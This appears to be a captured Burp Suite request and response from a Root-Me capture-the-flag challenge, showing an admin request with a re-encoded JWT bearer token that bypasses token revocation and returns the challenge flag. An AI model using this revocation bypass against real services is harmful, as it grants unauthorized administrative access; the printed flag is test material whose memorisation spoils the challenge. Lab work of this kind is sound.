 Request
Pretty Raw Hex
\n
1 GET /web-serveur/ch63/admin HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE2NzM3NjA1MzMsIm5iZiI6MTY3Mzc2MDUzMywianRpIjoiMjBkOWIwY2YtNTJlOC00M
mY4LTkzZjctYTIzNmMyODVkNzE0IiwiZXhwIjoxNjczNzYwNzEzLCJpZGVudGl0eSI6ImFkbWluIiwiZnJlc2giOmZhbHNlLCJ0eXBlIjoiYWNjZXN
zIn0.BL6yaA3GAO1DPc4lBkd9CMSuCH52cJtonpeQoMyoUcU=
10 Content-Length: 4
11
12
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 15 Jan 2023 05:29:10 GMT
4 Content-Type: application/json
5 Content-Length: 80
6 Connection: close
7
8 {
"Congratzzzz!!!_flag:":"Do_n0t_r3v0ke_3nc0d3dTokenz_Mam3ne-Us3_th3_JTI_f1eld"
}
9